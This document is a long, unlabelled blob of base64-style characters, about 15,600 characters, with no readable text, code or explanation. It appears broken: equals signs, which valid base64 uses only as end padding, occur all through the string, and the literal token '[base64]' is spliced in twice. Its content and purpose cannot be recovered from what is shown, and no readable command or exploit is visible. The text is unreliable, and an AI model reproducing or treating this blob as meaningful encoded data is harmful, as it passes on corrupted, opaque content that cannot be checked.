hiBj=EXhrBTPRocAFxa4k+z3lquFh/Q65=0n23MoYzKq3B78hKK4GGQ0iyXUTfW+i3DEjrKG5dPKJcS3/3gjxZH4VS/pZ34rjGXF4++TOWodQTl=hS3=ri0smPLTb4hoH+jii+viRwQFqK3Frx=p+hBGf=sQ317xEVw3o2EDXCvoO2Zh2HJrp/HeVZfNOpsQ0zH4DKHeaXfhHy5tJyfZS37jWWtyMsGkmWXtUADK/F3BDWmiWMhyS0i5p7vTPJYqV=UhE5A/avaNWeWEjn2DlxGNFZy/VQ2WEMi3xNGL4d7V1cL4y7fhce4JrQKyFOWlIbADBZ5ycKHyiCAhKrBWkm8pShfA=SYdQ6fycdVm1H5ZmzOPWHYWnt1jnDHGXIkRFGNnUoVmGfDk1n1fkDa1P8WIDMXCvq/PjyW6b7HEv/zCndy5WmLbXDHNDKrWQjPVNDI8VGF=vB7TwVTBWJHVmB1mSCccBxP7+BLEDiyI+LEaNH6Sjw4y1jg=LjCvrpuVHxBtr8jFyBtWmIUubPcGuCu4pP1ZW45ryUn6itWI+z1xfhF8cV4LY/tN+4=OktMmcdHz2dGmGWW/JgjnZORykBEsWRW2Q/LNxb/WbB5zDqErtktm1FRHoxHR+akUhI5WwWM/MAWoWT7YYoHbIKPhhQodxfs23kNZzVIg2BxgrNXvTwsBHhf3zoa37gH8dVIg7O/p1G8A8Rg4PpEAnZDluvaODmMjnLvcHjlbu/w2y7WchSNwuvTptrhqXhck8jQJwQeXj4EWrEbmz5kxfXlqh+MOQ/avQG+fmXX2HVm/XvC6BJoMOiMUap6tKBCZPUPH5ANWiXphkgWTVOt+W+7zPzg5H07RWByeU7CGvV+VHG4fneFzeSgMBP+hxytGAaP7K333aklJT1urq8Lyj4XEsKr1WDtzq/BVD54g0jlMDdFHmgqCvL6PsO6WLHoAdEmVU2YcBWLHo/TKNxJR2irkgHoRDibmWWRDf+Qr2ADnOJjmHBD+S7mQIC+TFPMvHmgZPuhIxoPmHVMCbX1JDubToh4iBhfNmJDl6IDogbaMNomaD1+OooThBM+oI7Wc+RL/HDuMQ3H3DZbTNohOwQ=cmboebUMWMvMOfNefdBAX7owqCGOoHITGMdOo4JR+OZl=BZZyymHVSiIG4aqx=npmIryUEO3FMm8ZvHyr2bTSmh0DxOj3XO5/mSoGAMJjmi8D5/Ai/8DYfjoWSBf8hlifD7OeJSv+optvolbvxURSxXlhaUbC/IFfVcwPMnfIkwqQEmr1nu7+SBcfJmkSLxC/W8EConPm+OLMEuskOlofBSRbiHjuz+QCoou8zipo0DfnQComD5Qnu/1WPig4PruyGURSSi+LnOH=jyFdvWUOfAXmP4SI7pQP67AM+WIL35rmQmFrzslC/QSOAZ0/PErWA514EccWW+QBSRSl/cvcsodWjMObLYBzVoAmhtcVanIAchvPSghOyGRd=8bVv=RX6o=T44G/H3FeTE3Ooui5+JdFHxlDAIjVkkQhNGFPrp+I=ZTkcoIzckAMKoXNE+Jwk58IvcyVVPnWmolBPhkOUxQ5+Us1HzT7kEU/uT0nTk4eub5HSPVrXMHrYMXDWoZHQGokWGPWJvyjLNIBcYQkWxMkBWtV3PzBgw3fPqrcjHcJ3YMIQNfNYUjHJP2Ih2vPvJMthHPPJtohggJwYmhfjTXBXTQeWKYQ+W=J0a+HQcPzER+gNfOYNTQTWKYSxggfnBmGgcojLxcWwP1vQDVpP5VhyOThCIsS/ydLQJ3XgPtcheQlKrxdIWKJsGmrG11CBtLdXPhaNjd=PbyqpXUPYaSIW4MRXm4oKEDXYUlXPi7l+fXPpYUxglBkESCHbixnHxfyJqESMgSPpEMxg4PsaNbgPPeaSxfEiXTGHQmP6vR2WLPqjM5fQNJ0JAHsP3YQ5gxANYSAgQE+aOxgtilSbYg26KA+HQSJqyqhfui4jHYfObNihtQLTWmJl4SO3RT=I5q2xZ0PAHh5+lZku7hG/WWSHM+pboWNxgrhoIMbvXcjVtYnAeRan3UzORHIRSK4SidcBJWTtB3M/QwOHiF7mmaFPquA1WIOMxh6MB=FuPbBwhKqg7VA=DnhUoboM=MRHanNS/6iV6HTgZintHUhxOdtUHgkfjnNCwVqrWSXgmi1gmYBZixEweCC7HEX5QVqkkHmbRHMCY8Qc1moUSPLn=/hPfFA7YzA1ENwPpNoaNy5M0/mi6xY4Hh5BUB/Q8iXnSDfkjvPhQmS+rzojGjmEtmYgSvRr+dgCJeMTfodXsRfExVAROHdgevaqZJAOYmkONHv+e++6d6jMXHa/toDoqOW0rmhRThRVNRgeNgvG7fijQNpToUPt1EJnqHmNx1gp/GX8jiSKZye/QDErDa/QbHOVHgXebwNMXAKfB2nWBwmto1KrR+vvNmnH+sWArQQcFNJG=KgV2v1TZgEz6jsN38NbK/KgY+TqoFgB2prS5WTtKrRBIVVOrS7o7qudmCfnvJrTk3+2jbDM68WOzLQcE24tJpbh2wPfefwq=1UvVvvGpqyH23fhH/gN/e/TaId=AnfK1EP5op=oyobYTFwGfrkYNWQOsChzV3aAwmLfF3bZmbfQvMiJ0luv=1OslsOhiDaIsH8GU=fkBOhchY4ECw+HjHVO7MoHt/EzVVI42sW+UfOdWxXbuZD4tROoFEE1o5o8XxnJWJ7qdhKKgXMkv+7lsH43qHhMc1JAImyX3RdRu=ZWRKpV+1YD0oVLEkv+6gtco8VyPe+AzQ2PhmTAd=o+XfRZpXb5vYUnhLESNVUlTjIxPrZaB+cu2ltqlTTcVDZMXo7fo2dvZhJWkH7iwNsi2XUqHSBTXMqj4aanX3E2W+/O5WRzT/RYmzcyAb1LN2uXT=ITcpIHWW31mJ+5miBBDUBabG6tKgkya6WlXkJczj+nWucVDMbLOVaDQcuNc7DQMJCVCTUKVqcpDUVWecugL1J6c4XOMJ4aM7tnJNIH/OGL3X=RZRJTcfYgl2sciAWJWXciXTV1lcsDMqjiWKVHp/wYDBkhv2cXDSs/Bd6xZALIcYPMGJm30DNYL0cqWcIWFBQ2/H3gcyvIALLcViSSAo22uzYL6ciXTRS+diAWqjz=DuTALgcyAgjLO7LuUGJ4MTUJ+/JdzPT+LDdZiTziBtcPQEJndfiNRJN2tNQaJo242=oJvdYiUvXCWQtnJLdc2NRSeId0kuaivMRNQYLZyIGKLV4aONMqjldsxX3LccsiSAJIcdNRaLavNciaLHcs1N+JQdt6IMW/WCGgwDOBPJdiHotEDQyX4c8X/TJRdi2QvJLdt2Q7m=cqqW7L3cYNQQ2+RXWokJB6o=ZkJWd46d7LTjU2RHJUWMcTFHBIslynJ/IfDOXLnd4VcvLuveuRDJoxwDNDJHchNUVHfcscR+R6dqiMrJSMmOF33o2tndNJUcgef7J+dlLufLcBK3VzV1SrNOGVcd0iSjJ5dVNMDLHIbNNXS7B+INYJuIsljYgnWFhndLbdZOKELotIVcjHSnOcQiLMIXdSGJfI7/TyJoc42RjJSdhPRTLdIXRbNLyIhTXrLmIzPT7J4dVdQqLcI6yM1J7I1XANJ4MPOj8oGQaSxYnr3ESAGX7bbOsS3RfrvgLXQFFccbXQjGcahHTjleQAG2FFHTRKE1FjlvN5y2htcZK8eji5OYf5/HwJqjiVGRorfrpNuPafzupfgtV/pOlLuhe1XWjS3F8j62q376jfeojrIhqtwzX6i+glBIFmokDyxnwmLEtHhzCLK8RKs2HXmL6iFJtrVsBOkToXOOfBgTyB+xWoOi8jLExFeud=J2xrGyxg/ZUtMSkSMeAg3JsEG+REeWaA60Kci73xLgJvwoEUfeofgunU2LqB6DmPnjKPj3QWeit+x/o3stp5JYkRxuGDb5bkAsDQ1ckNBQbeYxvFkKVF3ysX53bFqt0kGN6gtz3xewY3NZy/ZSrDgzMwZ34veligvoOeysmvotBeDjBza1Jic/J6MF/yLVj3dZMOkTOfZQWc7e64DfJayib0Ty1/+SH+zqXGxtzVJt+SmB08ypfRs2RkSXAeNckmlh2mQagXlTdXMK+lnlnkSpU42M7mNndQGHdRK84veUxokaraLWHlvyMDVoaHcC=Wjt6uABWOYHWHiBuV6HpN=eUD8ncOcqk6e2OWAyfeuTs/o3hMhoYj8ewWOfVcH5cY1M75a/AA041YGx42RhDfL+xKeyKOk1PJueykzvDkZI7/DjawUGBQeiamn0/JL6ttPAA1/KKW0e3lM50L0B+XbV/cStH5zDfQRMA0/x+/oOzoV+CMKpBOo3f2D/p1JAtmcHtems+qpVXRYQak2OcE0R36CR3Q/fXZSdLAX1wNv0iJ5wMa0OCBaXa02SklRRzg0WVpR00ewwMY6sep6KO0t1cfqtteeSZOMzbp0lOODtpneAo02H4WMMHupiQUVh4pjRfEzE7JQT4L+1lIXmftVonKMl7peGua6dyzXuuvOVcrnuBIy0pTHzMStcAOl0TXhv81tr4lJ=Epy5NJ3ySyguibHd1BAjIH1tSXcr2HKFrnuBcLmpjVQWSux+nW+bkpTkiLTWKPu0LYCmMwVeVGKeDzUYCXdiznclIf7foy5pQpXJSXQOjQAS4JSP0si6XVXz//wgSya7S7mN4JpJ=1Tc0fSxLOMMKevLTP0ESs1SdzjSvmU+0cSVmMc0DoKAHbkfSseRyzdzQLOygSSlt+bbCS6hWezI+OgNuPZS6nxgl4ajAMuHjafsr+VQo6Jz1V56mPX+34APJF3/ijVZmOlyQevcZz2hKjADkkeZAhrHEe7WAVdKGFKNgQje6lUfz+e1CU6pT/B=qFkcRQ4UAWjY+Mxe3dSXFNBOn6y=NwzYRdEpwJLH1J+bzR2slsu07jj3SGlqjpsRPDzjgzUVWq6zGxJlKBE+Wc1GeXiLtgAP0BD=PdepNioXn8FFN5ON6slj/fFvrGxEIv+kYNlxc6upjLzI8WwN0zeufsE00i6snOG0Q1SX+L0q1NUT=0C6wOG8JwbDiwm3KjG2cS4QTn+Al3Ky0JlZekGSXcS4t/UdVClpvK7dmNro38TSopjeUnOSN67qvUPky1ZSaiI750NJyS5atO2/Xr8VcL3BoUbHMxoZLKSFJ8U/tgRNRkHmOyMEKpOLhWRepwdBrjK5Dg1VgWLqiRoN/S3Q34upuPD0ge2q+g5xZfrgMM=a5QkJdchkR=Uu2ZaJV2B=t6XV6ezEypW6/=uegeGi0ayVB7SzgAchvX0IKdQE+rDN=/Eg0FinBDCgruUB5NeN1IrTahO6x2Wh=2KlktDdJqFB4e0HK5FMZ0Zamnpclh63cc1X7F/wGcexFeKpclb62W5c0LBq7mMHnVEgGwzG60MusiLBs6Mhz3KnB6SAkKVtUoI0YNHdt=IdqGv/=kSb/2bHvKdLUFzGjoB+/rEe43SA=2gA/5FXPKvtcBrvZuzle/I288NGDwaexcvJI2zvqv=RSyxe8XjZjZOPwvZ5/5CN/ZdDHCzx6s1QYrCiIW4I05rtFh7/RKbFj7dHIl/1E=Gys1Q/=7SqB4J=YZ0h4Jr7gAh3orjZVZNJrtrpM8jr1EDh7GHl61kAVWzZ7GW3=ZZ5NF7oTZzmhEoHZwGAo=l6udu3VF3Y/NC1TM+TDa=Eje1dXL3ez4QrrgboZN2lVF2IR7nlp2OcsX+el+xaeF+A3JXrwEezukXgzksT5zWGDPdl1xAn/8T=xjMXpW0T/Fh1oHnFpDlSn5F20gvPtF2WmO=+pjRfi=3cjCFH=MIZ+8ai7ai2oGtAkF4OWefe8WcraAka+8irkFib1l0RFgdM+o2tTzGYo0ZvgGn=GFXlJFegWD/udDQpdG1QkOwc18drpFl0Zw04adKT30oMP+2lvZhrbyppjF8G4I=SOLAIlvhPHPWXPOSRFBd=po/sQC0kpufKzVxFq+ZvP=VDcQklseyhXi=YbPx84HYV/aA1M8bL+2prF/GM2Y=Zy/6UruY64=Q3=Ab/6QXBdFvZSI3fOtdm2=77RqnX=LZ0k6XrrpX+5CzJENcKPrEe0k4vPkFbZQc=JYLFGhzQFsb6qz3wyhf5yzF2IU6=NFVn4QrWp+n12Pv37n3m=2Fin87uuwz5fmlyE=MzwrEe3hro=2xJ4OL=yFXKSTrywv4UCrnybx2/mrCosCX=rpu+86ntGOb54rMtSWTiryw1QTY0nHiG5j1OVEaYVXP6VW56kzmmhFdelKPHJekQX3FM3WKep1S1AxcWWJJrVF3hkYbeFuZMVqhVH+50=j1ykvizue4kFZoFF7jjO=Dex2oR=GCvQTBb6u2tpnlz+koYM+7AFHlPdjOntWNiz+LzroWzo8kAnY5WefHIHY+UtNe=Md2B5oOUolx8ZH2cuVZUbZugeV1qDNjiqUbTClMANHRxfUaFljOgboAHjnaY2hq3CXY7GBo73E8n474I1VGqM/JY5jYl/iG4W+SKgA1FmbPWUWtsvDBv4ShxC3GFdkhF3hrHylOeYstlBtmioC6=zU6VUzKNZoCOi1tNBKvr5oIv1BxeZySMb2Kfchu5qgi/E3x0C7mv3lmgCVwOlmg6hKiYc6WADc/OriWShlQPzwdh=NbXJSMh4kljZhWubXTMH+t+bmeYSVzt3Wm7KBtmeVoQ7Kn0OXrNWkk++qnz/IZ5qkfSGXUb3GWJftH1VEGS=p1Ve4fFHbtAWACHYxQWKlXqxT1cIi4GDHKcumOCto7h7XGkWAWTWRt3eWb2uO6NNNHGkHvwvzEj3VH3hTDMxH/tRj8kB1AU3btxmo+0xJsyDyxHjq3l3t3Xrkk=PiOqOoTDQrsrWA33OZBtL171WoDYucqqrDX37UB0lh35tH=lfCxqsHBB6BsP6tEliJKfWXJi26VQxOX7iZVDO8Tq/Qizmrqu1m31KWfWJg/zVVQZGMTqKeV1S4AZX3kVzXflwo8Hs/Q433qqpXVKHPs4lqDQjqTo2f7dHOQuWmTqUTN/1meNZ6/1Jr=RuPHYtiTVzdwb+RQcTY2UxEqgxmHQp/7+40T6BWe4Y5WbsmX45xtVcqtriJ8frIQtvE7spKUVGeHR+ElmohDwQzPxMabGz68hMWAz1IW4lwGTvNuKVIfGDc4Sjv1ENZsJ1vrKlhedpswQxoJ71mKqB5Os0afz5Yh4QXz53WlQha64Jt4fkBKsyg/r3pj14lIfTs6tJIBZqsFar3Kskh0jgDJysCNQ8/ThNuxdoTO8z5ZsW4bRw+c8BeZxFqj42r2mkr21jZlsa4gr7lqcBQO3Wxp6Tq4ZXTFgTWEobMScIvX747VcoioiW/UiYcOxqnnHxQqQXVWH44W+PsjQuN0Psent1McNI40bBmqqQ1OVkz64f7H20RS1gZbox4qG2g=cK57YzWFKv/HTNHD6/68zsTLh7jAZyqA8d=wij14SHcNbMM7coduMmL=Fbo8OKlbom72v+tClIdUsaw/13HrvZsM5o=YFtY8WiltcW1QbtKzDXvP4ZjB6FLsit+7A=ZyrGtuzF4ymfj=OZ4h2KsIynh3sqZz/E7nrvZdhtVUxwdagVTYFVdJs0bmqV4BTNLAW3tTOZ5=Q7o5miX5/TuKx76/U7mslpb=IypM7hUkcD31arpZ6vs=sim4kJjcQ4x2KLzYRZUSVvA2pD6++7X/t14uSmdq3VWSVWqOFfa21u8FfoTPG7n=dmdt612SKmjW5=ZXCt5jyxlst32/WZ7hqsLIw3qPm0/flBuQKwNxjZkqYCnzNBT6aaGm45gfc77lY04jA6dLrzfx+VqewZ77lYMVFbxcHqFcu8jq2KnvchdT/K2hsqv=awb7cLmVG0RUFemA+8o0/Qt6AyUSy1ZkVQ5QtE8==cNHVtx04WYULz26vW3BqnC4kF7owESA5qr7ggB5oT1EUgXKI736tOml0Sx3ow/D32lJr+yFH4/1HphiW3WU4KPVXVHBTrGtksgK8GMzcXgpGzBsodObxcHAkoDY0toZUN7w+wD6torUDg2t8qTnpj24URZwb283UTpfr0GtJH1ASRrijt/3nrAZit7wc8g5EDIePm0pTGTwCzu433SK5c2ki/LuOpS3u3XIIW=qmwH8ckQj+6Sg4SzY6Sg4TwopRvQWgb3hYUBgqOjOx/g6NibHhg6mUK04Kc=thNbLpgNtX+Lg1QLl3LyeRljxWP1E81PYaHpmgRYR73DzOtGPkiUbWec6q6+j4CLLh=g2LOcUjabuHVBYmVMo1VdG/weLjuJM6k3zCyAI4pH7Ll3XVDDL88ZZ0wv8h+iy+j4kYtZAzay5tWJZx/cq=aBWXpvDbW=lMtDMI6h1l=4o72fxh6ci2gKcqG4KmliybA+Xt+mLZ0IcodN3RZcOmeNv+m/E5c3lZt4PMim2JTchUktrXQ2J27PEMPPozBW4JfDdmbcznWgXHpZ/vZTDXnFmCTY03e3TzAWFzOKTcbGCQWWt0jeSszThQ=0vkAFIpiLOU7PP681Ija7J/tFe3In6DgFiWg+xlIan2KTaGCJxqT48WVWbHQFy4Soz3WaeTV=6jKi2iS1KXIfpXhGTsTY=AZnv70z1K4i1BrFvAM2=UrggS6f2dwxeIrfF6zng/g6t+7XsuVmluE0TrBo67/g60fH6I01LdX5ixwCvZOVUTmjM8XTPTTUSxTemtiAxUcjpi80kDvUA8=zm0x65xTTgnv1FrfmgdoIzpKXB4n=XqPD8XTKggIZxrAyVt8xUCmhu8Js3Y4gNGBqKlGW0frWkxf=UzKhg/f=lKxc1P+eg0P3bUY=dD6/8+21qRnUwm3u5mc4LZX6BTkBSH2z5C+U/v1p/bMhtvkvXxEWkz/eztc4GxOnKRYO+lfHAzGKep3IxTbczp5JfQB=0GxMPXYp7BNp=jihn8/0fp2ooHSaw43WQ=YGzR8D4hwuWrqm5W2NVyZecJfjxbc+4yGBr0Z64J/WUpOL4v+=Mxt7AOw3sqGK3Ot8A86ovC7ZRyFsiYDf3MAP3Tl/VEtVjD002HYRAJ5BZDZ+3g1wFTeIZTJhUiMOD5LTdtaKc257sBMzjpl=KzfoBMx7o6UXhktQOaVbB6eIpD/LfSl438rsgiZOMLfHsao8KaILgC1NZA/zo8KOtQ2bg7sgqpo8YPRQ5J8rsjQ2a70m56T3eudPl7yXjsgwo6N3sZH36HW31rhkkQ+el7qN0SCC4AIRsioMB8aMWJaa7HT=C7z7ogj7IdWgst48tb3s4w6r75DMxUY3Js1C4F2Qspwfv78ac2+T7Bmsh+a7n=CQ1jTSsdMwV4VUpWy78Oslw7b8kLlxmylBU341=i5sqGUhtYkDfcQzEs26fnk=[base64]8S7Q5ol528qUY05sGiUzmXp8tUszhgjPU5=3ceoce=168nUVMHb7+8qrjn4Csyl5K85HuFM=PVde3LC7qfza4mGxOYL3T8XaG=7P7AP1fNd7vsl=5T=C7Arpw7wUl05H7Pj5rqC7G832X1O4=nH2R7x+RMUn8bWH743WDomXqk8a03p4g8NDwoKv7gsvU4T7t8V01Z8jg1U66HZUz=3I7H8dL8NPpTvRWA8kiW=6p7x8ds5w7=mlzbs8VkrzH=8=U8=6u8rVGriC8HU203R/PzYIyPzrubmZj5BDZoR5VOh5hBWSV5trqWKIsYI6XUZl58aml5ksXGW4snEMp0W+Pe8dl5+UnI5k8gs5q8j5BDFKm5ZsX85hWWL5JMrCIU8hF6nWI1hDUZTWuUYVA4UpC5Do=biK2XGHSSan6tF=DV+sVGSgzC2WejcxWBaXK2+4VxiqKXtW62nq5QQf/Ko=YUGwECDPiWOSeuZnhHgfcT6p0fT6S0n2/1LsxRE=XE/5XaP5G2fmkKWOn/mrAp1/ammVK3/bh1WJhReaahKi6fX6M=XX5t2ac6aKfhRSKbO/zbaR6ugb5XXgi1K7gbt5XgX1AbNnDRrjrgbyCXzxlBhuSxBkuScWOMSe3Z=e0/sfdtVJn52ChtIaVkkHyVWg+vCf7PjOXiRR/cOcsmf86Sef8yXc=gGo2ktiCAZ7eF8i86sUdDID8h46NUhBAIkXcVEWTTIz+rHBLBsbe18ZbD2=YuIaW+i5PdKKSsHoZWK=iUu0i/Yh8=Z=SD8ltA3Sbd5Hydc5w=Yk5DZlc5C/=c6ZOWGR2VEd6pFYI5b4runhUV66J8lVAS8jI6UKdG5sK/JBxI=X/LgfWH4dWxKr8b86wsnVucUhYizOpBAeUgRKFVOw5R/=p5tVaxKuVN2HlVSU6oaCU6tUlnK5XsnAMUhRALshZ65WG46KUpRKT8g5AoyP2W4oo5KQUhVAoWQl6xsq4irVQan/BSkIo8ZVKhBLVA=VEw6GUbBK=Zk5AGBS6xxBTK5kBJF6bWSYK48j/KFiisIp3fgto=sF5PWRtRCkC+A44q/K2WQvK40jMSdWLMKG=pT5eWBfPgWShKAbKhR=D+P5CmqpRlmbx/PUqjkNWrLV7BEqdk7K/RZyijAL6XaKx=qT5dxqnA5=lMSq=ZoPQgV+APgjNSgWNOKsWQMBVVGDSjOYDRtVJ5MaCi+AJhZ+KXBLUS1VNPRbVJ3K4rlPSjnP+AICX0XbVLbAxVRkHAVL0hhyid6/Uf+hgFKDG6BrY/2MomB8dHsDDqnbNHWokdZDd2dSmpRANblfK2eHWKpDhaWqosD67dkOeCfo/HXVDWWcUrD6FKpRKsHXRD1adUh7TfvDsObH6dWHzKGHPFi3jpJAmCsfAjtEhPXVFzK=4/JuWFrQDrtDrAH5/=WXtSxesH/0H2tJp2jtOrAEtS8ewdorA7tLbtptFrKyk+lWHt=WuYV/qAZOekHSSHPVGtOyHSmVGig2bOHkMCh5l2dbhQ2p7DogA1WoZ/bimtQWbL2f8kQ7W2p0tNEMs2g+iYjVzA44VWn3Od1xatOSelVIOkB/GvNW/QaH8tGhA7qjJPLvnXK6mlh58XXWpNBjXAYRdXKYj/XKFKpWnC/ciBY/RVtA/LUR1cl6I=jdiDa/L6GC/rDA0=V26l=Xup0=VuKWF+rpz/IbX4LfAA5BBfK8Qo3VNkafACtJ5XdtGqHAtOwbsHWtyYtMR6NBPPKZNk1HD/T1HItU1HcosJK//MzA82sTIE/nWH=j/cVIH/rKM/QWXXtMDIp/QiADVMNKlVJiKFb/bhftETKRkKNKZ/LJAOMaNA6ZrNKy/LUSlVMnWSWAaXZtU1WXIoTKD5kPK=GcTKK/FTAgtFbi4tMNK=tEGiQ2j7KoWW7As2lTKL2Yfk8tBdKRqbHAz/JHK62HNKZDZHK0/LHKxhBXKSmjDAL=qINh=XGWUjgDKl=nCWZ=q25YRouKUZCxuy0b7RhWcK5bolHKySpQno/R8n1oYPIN/o750mlxKbFgkhpaWLI5RoKX2Fa4uTFKdt=fiyAfyVxNNzbGtSdKMx2hFyGH6ZMxC3HENYFapK76VuKehFduAedQpJ6Vu1gGo2u6hUFizeZpAFhBxN7FqSKQfmunZhJpKTeVbkI/cRMXFeFG2hGLNv7o6ARqa4eV=C0p2hRHVqLfHypslWIzcm6RA3lxK4CYdHRI+xKbAA5W8hCNIlKbx6jjq8RNwnc64CpTKzWJyD2SWiAhhUHAvtL3XK/TKGbbcfp4ylNGlWRoNQ1kcu6MkKBGBakAg6giAh2/XRzZ/QIzlmD6o/DT/thcRRAWG85TOi3NS+HlSw4sb6owCX5olj5SSWQjPW2hjAZWRgkdFbG57ehG5iznGdjMRlAwbAV/8ZWbeq/alKnlnG6BgY+KECnbAwW=oBi1fb+oCi3KKmiYVcMBbk+VLfb4EkbAVtRQKFMUDRP+mISlMN+ekVOiRWtDpW/[base64]AY1JKDb1NvAf=i/KOPCh5HBLADZ1MNKdWTURhFiCAwmnP5dBRMAswfjKwWJiNSmpMAIpPU/uML/Rq=bOP=gfk5sXpOKUgbnKl/Ju5kwbWZwCn1S4BTOAz/L5kJMGW5TOVKkTqgyxaMBxi1FaLK1+OQSLBnVZFisAMz1LBAD1FI6l6VQKLBT6K4rioAhVMsbN/kGiQMIPSsMEbKVtTbK=MJoKO+DoAAVULK=GlvIejgKAh8nJBJ1S4GB8d7Rp1L0Asj/Q5x8jLKJ1T=K6cP=Kz+OsKV1BFISEh0V4=isKbUVEX2+oo6q/DGHv1LuKDCeTAw2qcAZBorKQtJuKhhR7A42ivi+hLhZMhNx5Z+TMYstI3MUtTfBw+QdxbhUMYc8fdKwgsJxN/JJKc/G+hRtOwdkhIhMfXiRHu/Jp2HVHVVAMNcK5hGt5G/JOGx/IMPh+TWpylZXKAbmXAzyhNAEhRGWvhMNKO/SDAOhRFA3hFjS/bMyAy+O05r1BxWHNVengtchWZ=hQIQSnFAObIhHs1CWZsJrreMz=QGJekgK4KAxZPqoxZRBPhHh=Z6eF6lQhwCZtyIrn75fbJ3uxulou/NdkWrbGckrBcxZqqekZYLs7k0uqkZ7JWnZm3azkhoCkYG2HnZrVcnZ1eiXRSKf3Dmgf4pFgnDPXgXVWR=fRZ8WERZb=ZR6wbMQIwBUWuU1R1RFbF8Aggpf/CbRX6gZZRYSKX3kKVCOe7VaRYZbR1S/NiRZ7bQspQSeRZBGSfPtGURZLbJ=Pxc/AZyrik5ABWNpDbFLhMGTWY1GMyyFrfYYmbU1AWGO3e5GSNRDG/YZs6lJBVGSpI4D/EZ8bRYYEGMixxGQ5ZMGM71=YAAYRGJvZVujEB/GTCpFbWHeQaiOK=uVEYaGN7kjEk5ZvGN5YqGThxLDmn6FgfaYTGF5Y00dgKYBEPBgapuyj5jFA8bR1RAdWZtrGNOKSGNtW6mdM/n+L+KS+QMZ1t/h/2GQRYxDlvZO6i+yVVWqeK7oYkfbNOA+HaoiWvAvPqX=5/v=i+ZZ+S7AGhNOYo2bVXXMrpBSvH6ub1J3ZQGJ/PFGLUS8GNfW42boYO5aoHz=caZ=+R6DW+FXX=ZVVHjdKxh0+NWKE/elAxxT+ZCgYjWXWoNSCBTfZExLVXnxJWHRxQGi5xOJKGpneNRO/fpV+IHKZDqJKzxMDAWbMWpAAHEZlVNRZrafPbfTbXIL1NgulVEIX4/EVYPxL8kM4fdR4PrrZO7+NKJRqTAdxR4tIxJp2=GKOXoxDqKXlWNnnhNRH7XbqWd0pJAvAki2iGkxRNfXqKzMQJZ3xDVu6RZVWYxSjY4gnOejxTJYt+NOKHxMl1qAdoplxDnPy/CyAX3jlu4LptZzhE7ZmBrBhZGFOAaGMOZ/qHL/tTCfk7+NRWA+WBSObrnZPbM1NUUiUdfWGquU0XHY1kUjZFghDZ4KAePMDnXYRYnsSKbGeh5VPXZqqetYRkT7RdXsXZ1ZlW5BZnc540iDnyZXuZWmlDp+gZuYAbD8pLZVPZfhOQRLwqHZJkMCnLwgT5Awhu/OLmT5hFgPYrB+yK4LXkcyrk+5UvP4xcGcQy87d1HYoi4Bj5PxHqtSRpEe/LuUY+4W3o/NY6kT0XXWaNZSkOItlkFKWhWCNYiDoNZGW/PRRzWNZe5miYLB=yWLkIopAtqJHbWcO+AopdisQpVRkZlAPxZ+RuDz=XHCtCfuMqKtHXWfFRWKfiZaBH+6EMCFS3h+jWOzrVHtQZWVnVeCB2QhsNN1k/+hygwBGhSpc+rmq6suf3V2aVgxrpdr5FAnYRN7o3SyQesWSEjHnQQhgDUOkCWQTa4N+6d1SWnRWHVnTbKzlkx/gvXXZboHfewjCGXQXZPpnuKHYNG=eYrWCPnUIHdn3kQbBU1A0ySbNpYLLnpZ8wfpYdnJaVInJpZEkQ3tenSeZkfmmp4F+piN2qhk3nERVu0j2XixSVZpBJhRB6ZMSHCcWRJhTn5swbuZ=whpG5wA7RT=Xy6KaWoNO7KPYPsY5thRTp6Kakp6t1HpifZXIZ02dIZszeK6sSsipMTiJSWjPGAyMHhWHIXKxVwdER/naoRWrj3RPpnNS6wlZZyV=NR8bHlyAwflx/nCiiFWGOug1Em6EnAxAbhccVhco2tseHiXk1/tp5XswYMzX/WMWrVeGFpuZl=ZiGbNdF6KBrwyCAKJSMmpPYVhAaXiwdmAL=ZCZWKVbk++BlZSykG541AlZJhCuW4BU8AUWFOAFRI1AwRB3KOGJtRb/GFdL0YaXuRNypaefGRTkI2XNRJ2t++G=nfQ=lZLRGQYThS7nNshMHSSkmYGEPy5/RIGN/6=J/PRBJS0RBDXzVTupsRNVZ6RQPYZRBM/KRUmYsKqVZ/jAgY0//iZx5BDXFRGFbXgXQZrGNWZ4bLQYDBQgn7fCDPJ0b5PwPhV+0pgMHMxTh5mWLWWpmnH5EedCY4uCHRWKb8Kv5HbMQWRwAumnBR0WNsIVdWtSb1Nu50WFjZ4DKq/THgN/tSWn+PZiOAXj+DZ8WTsYSrksYAjHW5vmbfRt+TERR/oGRb4sQR54Vnc6Xg1uD4j=YFZgyxq5FWKmZsA6F5SmScBHUZ0i+eBJGS3Kl/SZKw1N+Y0F+SKLTkLWX1LVZkBMvKa1I1in1B/ZTMJRKrOhq/ScadZgBO+KgLbQAcCbtDA/cH++vqBYNoAuSnXhPRrQduS7CgxBRzrPSj+U3AE+DpHmMOVFxAMVd3B/tZnVOIPRVBgcaCZHHjCfVEkAUEWvBKgI4Li3NphXPYbNi3N6VTWFboaGYnBG/F1UjjYR1T/Z=1Oqnq=iLYqWIvMTWTUS7WM/KXWMh580hQZrgbxZtGd4YTARmugAfupoebiY+fqt5b5QhEXZ=WFGgZrRZAO+61+JMFgTKWxkfkP2TAEuZ7AQ6Y6AMt5ZAIhEjUh1FrWm6Zb1JgZeAEMF5XpMNIgg1F/1DhEOLKMESRF1Eygq1EVREyA=wj7SfZnKZrgZWx1cA1EzWIsGaV+xZ8RM+EWKdF6Lq=hE+gd6p=AG+FNIYingW+GFCATMHlAJWZpRN+kaYQMWjYGW5Ccn/2JhDGWFj=Ny6bG1HC5jTn7ALqnGIaN66ZCY5qvcTpBworDM0dTGJtOS1g6rzASSoWYTofOWebNrepB=+6/bTKGfbOp6+hAaVetABxoHqzKaoq7nz/JvKnYQNIFyZu6RYFE1sAI4ZWZenEKAMb6EYBWS7Fi0hTFgRFSFdMELwd+EoYQRFxGBWSJYUyHp3ixF0h/J5RaZUX4BLtFCijoNBDnSeBt=Bk1VYf6KYTDuZYSZARYOGRLwpRFEjmPkwBaFH8AQSpmYRZYb5InECAGPZ2FlGFl6sWYYEL=KszoxFWER3KIUluVQ5mxHOvKebTVNIGc=juGjanGWTTiBV7TluIqFhPGN3gyAuanASOvKIInAhFhDWkrZTHjrZh+cm/=foDiAermHSepk6H3iEHNwXtMiLYtK2LiJpcLpAXX5YPygxJTpeWAfRDEBVDQ1+jNbLnHVwCn/ixAfVW3VO2WXe/QGJELP6NnNYVfENMHgEM8DQjVMMP6c8YBVeZAioHNihDXbEe3YYFTZsYEVmdF6Isp2K4YEGFxEJGF1acYFakKoF0YFGF=YLGEaEJwAGvRxS8YTxFdPmEE1DbPh3N/RHvbSUpIeftBoDXjeZvb